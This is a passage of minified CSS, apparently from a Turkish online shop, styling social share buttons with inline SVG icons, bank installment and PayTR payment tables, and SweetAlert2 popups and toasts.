3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z'/%3E%3C/svg%3E")}.shareon>.pinterest{background-color:#ee0023}.shareon>.pinterest:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026z'/%3E%3C/svg%3E")}.shareon>.pocket{background-color:#ef4154}.shareon>.pocket:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m18.813 10.259-5.646 5.419a1.649 1.649 0 0 1-2.282 0l-5.646-5.419a1.645 1.645 0 0 1 2.276-2.376l4.511 4.322 4.517-4.322a1.643 1.643 0 0 1 2.326.049 1.64 1.64 0 0 1-.045 2.326zm5.083-7.546a2.163 2.163 0 0 0-2.041-1.436H2.179c-.9 0-1.717.564-2.037 1.405-.094.25-.142.511-.142.774v7.245l.084 1.441c.348 3.277 2.047 6.142 4.682 8.139.045.036.094.07.143.105l.03.023a11.899 11.899 0 0 0 4.694 2.072c.786.158 1.591.24 2.389.24.739 0 1.481-.067 2.209-.204.088-.029.176-.045.264-.06.023 0 .049-.015.074-.029a12.002 12.002 0 0 0 4.508-2.025l.029-.031.135-.105c2.627-1.995 4.324-4.862 4.686-8.148L24 10.678V3.445c0-.251-.031-.5-.121-.742z'/%3E%3C/svg%3E")}.shareon>.reddit{background-color:#ff4500}.shareon>.reddit:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.53 1.148a1.83 1.83 0 0 0-1.667 1.054l-4.372-.928a.522.522 0 0 0-.358.063.515.515 0 0 0-.21.297L11.59 7.925c-2.807.086-5.32.909-7.137 2.237a2.668 2.668 0 0 0-1.815-.737A2.64 2.64 0 0 0 0 12.064a2.634 2.634 0 0 0 1.563 2.407 4.95 4.95 0 0 0-.065.803c0 4.053 4.71 7.326 10.537 7.326s10.537-3.273 10.537-7.326a4.548 4.548 0 0 0-.063-.782 2.732 2.732 0 0 0 1.519-2.428 2.64 2.64 0 0 0-2.639-2.64 2.53 2.53 0 0 0-1.816.74c-1.796-1.288-4.287-2.134-7.031-2.239l1.204-5.637 3.906.823a1.888 1.888 0 0 0 1.878 1.777c1.024 0 1.87-.837 1.88-1.861a1.884 1.884 0 0 0-1.88-1.88zM7.907 18.066c-.13 0-.254.05-.347.141a.498.498 0 0 0 0 .697c1.266 1.267 3.736 1.373 4.454 1.373s3.167-.084 4.454-1.373a.546.546 0 0 0 .044-.697.5.5 0 0 0-.698 0c-.823.802-2.533 1.099-3.779 1.099s-2.977-.295-3.779-1.099a.49.49 0 0 0-.349-.142zm-1.932-4.122c0-1.035.844-1.88 1.88-1.88 1.034 0 1.878.843 1.878 1.879S8.89 15.82 7.856 15.82a1.882 1.882 0 0 1-1.88-1.877zm10.155-1.88c1.035 0 1.88.845 1.88 1.879 0 1.035-.844 1.878-1.879 1.878s-1.879-.843-1.879-1.877c0-1.037.844-1.88 1.878-1.88z' fill-rule='evenodd'/%3E%3C/svg%3E")}.shareon>.telegram{background-color:#179cde}.shareon>.telegram:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.517 11.31c-.962.382-1.466.756-1.512 1.122-.088.702.924.921 2.196 1.335 1.037.337 2.433.731 3.158.747.658.014 1.393-.257 2.204-.814 5.533-3.735 8.39-5.622 8.57-5.663.126-.029.301-.065.42.04.119.106.107.306.095.36-.101.429-5.3 5.156-5.599 5.467-1.143 1.187-2.443 1.913-.437 3.235 1.735 1.144 2.746 1.873 4.534 3.045 1.142.75 2.039 1.637 3.218 1.529.543-.05 1.104-.56 1.389-2.083.673-3.598 1.996-11.392 2.302-14.604a3.585 3.585 0 0 0-.034-.8c-.027-.158-.084-.383-.29-.55-.243-.197-.619-.24-.787-.236-.764.013-1.936.42-7.579 2.767C11.39 7.03 7.44 8.73 1.517 11.31z'/%3E%3C/svg%3E")}.shareon>.twitter{background-color:#1da1f2}.shareon>.twitter:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.954 4.569a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.061a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.937 4.937 0 0 0 4.604 3.417 9.868 9.868 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 0 0 2.46-2.548l-.047-.02z'/%3E%3C/svg%3E")}.shareon>.viber{background-color:#7360f2}.shareon>.viber:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.398.002C9.473.028 5.331.344 3.014 2.467 1.294 4.177.693 6.698.623 9.82c-.06 3.11-.13 8.95 5.5 10.541v2.42s-.038.97.602 1.17c.79.25 1.24-.499 1.99-1.299l1.4-1.58c3.85.32 6.8-.419 7.14-.529.78-.25 5.181-.811 5.901-6.652.74-6.031-.36-9.831-2.34-11.551l-.01-.002c-.6-.55-3-2.3-8.37-2.32 0 0-.396-.025-1.038-.016zm.067 1.697c.545-.003.88.02.88.02 4.54.01 6.711 1.38 7.221 1.84 1.67 1.429 2.528 4.856 1.9 9.892-.6 4.88-4.17 5.19-4.83 5.4-.28.09-2.88.73-6.152.52 0 0-2.439 2.941-3.199 3.701-.12.13-.26.17-.35.15-.13-.03-.17-.19-.16-.41l.02-4.019c-4.771-1.32-4.491-6.302-4.441-8.902.06-2.6.55-4.732 2-6.172 1.957-1.77 5.475-2.01 7.11-2.02zm.36 2.6a.299.299 0 0 0-.3.299.3.3 0 0 0 .3.3 5.631 5.631 0 0 1 4.03 1.59c1.09 1.06 1.621 2.48 1.641 4.34a.3.3 0 0 0 .3.3v-.009a.3.3 0 0 0 .3-.3 6.451 6.451 0 0 0-1.81-4.76c-1.19-1.16-2.692-1.76-4.462-1.76zm-3.954.69a.955.955 0 0 0-.615.12h-.012c-.41.24-.788.54-1.148.94-.27.32-.421.639-.461.949a1.24 1.24 0 0 0 .05.541l.02.01a13.722 13.722 0 0 0 1.2 2.6 15.383 15.383 0 0 0 2.32 3.171l.03.04.04.03.03.03.03.03a15.603 15.603 0 0 0 3.18 2.33c1.32.72 2.122 1.06 2.602 1.2v.01c.14.04.268.06.398.06a1.84 1.84 0 0 0 1.102-.472c.39-.35.7-.738.93-1.148v-.01c.23-.43.15-.841-.18-1.121a13.632 13.632 0 0 0-2.15-1.54c-.51-.28-1.03-.11-1.24.17l-.45.569c-.23.28-.65.24-.65.24l-.012.01c-3.12-.8-3.95-3.959-3.95-3.959s-.04-.43.25-.65l.56-.45c.27-.22.46-.74.17-1.25a13.522 13.522 0 0 0-1.54-2.15.843.843 0 0 0-.504-.3zm4.473.89a.3.3 0 0 0 .002.6 3.78 3.78 0 0 1 2.65 1.15 3.5 3.5 0 0 1 .9 2.57.3.3 0 0 0 .3.299l.01.012a.3.3 0 0 0 .3-.301c.03-1.19-.34-2.19-1.07-2.99-.73-.8-1.75-1.25-3.05-1.34a.3.3 0 0 0-.042 0zm.49 1.619a.305.305 0 0 0-.018.611c.99.05 1.47.55 1.53 1.58a.3.3 0 0 0 .3.29h.01a.3.3 0 0 0 .29-.32c-.07-1.34-.8-2.091-2.1-2.161a.305.305 0 0 0-.012 0z'/%3E%3C/svg%3E")}.shareon>.vkontakte{background-color:#4680c2}.shareon>.vkontakte:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.058 19.504h-2.616c-.99 0-1.297-.787-3.076-2.59-1.55-1.501-2.236-1.704-2.617-1.704-.534 0-.687.153-.687.89v2.363c0 .636-.202 1.017-1.88 1.017-2.77 0-5.845-1.677-8.004-4.804C.925 10.103.034 6.672.034 5.961c0-.381.153-.737.89-.737H3.54c.66 0 .915.305 1.17 1.016 1.295 3.736 3.456 7.014 4.345 7.014.33 0 .483-.153.483-.99V8.399c-.102-1.78-1.042-1.931-1.042-2.566 0-.306.255-.61.66-.61h4.117c.56 0 .762.304.762.964v5.211c0 .558.255.762.407.762.33 0 .61-.204 1.22-.813 1.88-2.11 3.227-5.362 3.227-5.362.178-.381.483-.737 1.145-.737h2.616c.788 0 .966.405.788.965-.33 1.526-3.532 6.048-3.532 6.048-.28.457-.381.66 0 1.17.28.381 1.194 1.169 1.805 1.88 1.118 1.27 1.98 2.338 2.21 3.076.255.735-.128 1.116-.864 1.116z'/%3E%3C/svg%3E")}.shareon>.whatsapp{background-color:#25d366}.shareon>.whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51a12.8 12.8 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z'/%3E%3C/svg%3E")}.close{margin-top:4px;float:right}.genel_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold;white-space:nowrap;font-size:12px}.genel_taksitDiv table{background-color:#ddd}.genel_taksitDiv td{background-color:#fff}.genel_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.genel_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.genel_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.genel_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.genel_taksitDiv .td1,.genel_taksitDiv .td2,.genel_taksitDiv .td3{text-align:center;height:20px}.genel_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.genel_taksitDiv .td1{background-color:#fff;width:50px}.genel_taksitDiv .td2{background-color:#fff}.genel_taksitDiv .td3{background-color:#fff}.genel_taksitDiv .pesin td{background-color:#ffdeff}.genel_taksitDiv .colorBold{color:#88c337}.isbank_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.isbank_taksitDiv table{background-color:#ddd}.isbank_taksitDiv td{background-color:#fff}.isbank_taksitDiv .taksitTopHeader{text-align:center;background-color:#df1063;color:#FFFFFF;padding:4px}.isbank_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.isbank_taksitDiv .taksitHeader{color:#fff;background-color:#df1063;text-align:center;width:110px;padding:4px}.isbank_taksitDiv .taksitHeaderEmpty{background-color:#df1063}.isbank_taksitDiv .td1,.isbank_taksitDiv .td2,.isbank_taksitDiv .td3{text-align:center;height:20px}.isbank_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.isbank_taksitDiv .td1{background-color:#fff;width:50px}.isbank_taksitDiv .td2{background-color:#fff}.isbank_taksitDiv .td3{background-color:#fff}.isbank_taksitDiv .pesin td{background-color:#ffdeff}.isbank_taksitDiv .colorBold{color:#88c337}.yapikredi_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.yapikredi_taksitDiv table{background-color:#ddd}.yapikredi_taksitDiv td{background-color:#fff}.yapikredi_taksitDiv .taksitTopHeader{text-align:center;background-color:#68207f;color:#FFFFFF;padding:4px}.yapikredi_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.yapikredi_taksitDiv .taksitHeader{color:#fff;background-color:#68207f;text-align:center;width:110px;padding:4px}.yapikredi_taksitDiv .taksitHeaderEmpty{background-color:#68207f}.yapikredi_taksitDiv .td1,.yapikredi_taksitDiv .td2,.yapikredi_taksitDiv .td3{text-align:center;height:20px}.yapikredi_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.yapikredi_taksitDiv .td1{background-color:#fff;width:50px}.yapikredi_taksitDiv .td2{background-color:#fff}.yapikredi_taksitDiv .td3{background-color:#fff}.yapikredi_taksitDiv .pesin td{background-color:#dee1ff}.yapikredi_taksitDiv .colorBold{color:#88c337}.garanti_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.garanti_taksitDiv table{background-color:#ddd}.garanti_taksitDiv td{background-color:#fff}.garanti_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.garanti_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.garanti_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.garanti_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.garanti_taksitDiv .td1,.garanti_taksitDiv .td2,.garanti_taksitDiv .td3{text-align:center;height:20px}.garanti_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.garanti_taksitDiv .td1{background-color:#fff;width:50px}.garanti_taksitDiv .td2{background-color:#fff}.garanti_taksitDiv .td3{background-color:#fff}.garanti_taksitDiv .pesin td{background-color:#dee2ff}.garanti_taksitDiv .colorBold{color:#88c337}.paytr-table-cell-head img{height:30px;display:block;margin:0 auto;padding:6px 0}.paytr-table-bold{color:#434d57;font-weight:bold}.paytr-table-toplam{color:#737373;font-size:12px}.paytr-table-cols > .paytr-table-cell{width:16.6%}.paytr-table{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 3em 0;padding:0;font-family:Arial, sans-serif;font-size:14px}.paytr-table-cell{box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;padding:0.5em 1em;overflow:hidden;list-style:none;border:solid 1px #ffffff}.paytr-table-cell{text-align:center;margin:-4px 0 0 -4px;background-color:#ffffff;border-color:#f1f1f1}.paytr-table-cell:hover{cursor:default;background-color:#F3F3F3}.paytr-table-cell-head{padding:0.5em;color:#ffffff;border-color:#f1f1f1;background-color:#ffffff}.no-flexbox .paytr-table{display:block}.no-flexbox .paytr-table > .paytr-table-cell{width:100%}@media all and (max-width:700px){.paytr-table{display:block}.paytr-table > .paytr-table-cell{font-size:16px !important;width:100% !important}.paytr-table-cell-head img{height:auto}}.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0, 0, 0, .075), 0 1px 2px rgba(0, 0, 0, .075), 1px 2px 4px rgba(0, 0, 0, .075), 1px 3px 8px rgba(0, 0, 0, .075), 2px 4px 16px rgba(0, 0, 0, .075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start top top-end" "center-start center center-end" "bottom-start bottom-center bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show, div:where(.swal2-container).swal2-noanimation{background:rgba(0, 0, 0, .4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0, 0, 0, 0) !important}div:where(.swal2-container).swal2-top-start, div:where(.swal2-container).swal2-center-start, div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top, div:where(.swal2-container).swal2-center, div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end, div:where(.swal2-container).swal2-center-end, div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup, div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup, div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup, div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup, div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup, div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup, div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup, div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem;flex-direction:column;box-shadow:0px 0px 3px #0000004a, 0px 0px 15px #0000, 0px 20px 55px #00000040}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;font-size:19px;word-wrap:break-word;padding-top:34px}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0, 0, 0, 0) #2778c4 rgba(0, 0, 0, 0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0, 0, 0, 0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#05a76c;color:#fff;font-size:1em;font-weight:600;border-radius:251px}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112, 102, 224, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220, 55, 65, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#a3a3a3;color:#fff;font-size:1em;border-radius:250px}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110, 120, 129, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0, 0, 0, .2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s, box-shadow .1s;border:none;border-radius:5px;background:rgba(0, 0, 0, 0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0, 0, 0, 0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input), div:where(.swal2-container) input:where(.swal2-file), div:where(.swal2-container) textarea:where(.swal2-textarea), div:where(.swal2-container) select:where(.swal2-select), div:where(.swal2-container) div:where(.swal2-radio), div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input), div:where(.swal2-container) input:where(.swal2-file), div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s, box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0, 0, 0, 0);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(0, 0, 0, 0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror, div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror, div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus, div:where(.swal2-container) input:where(.swal2-file):focus, div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder, div:where(.swal2-container) input:where(.swal2-file)::placeholder, div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range 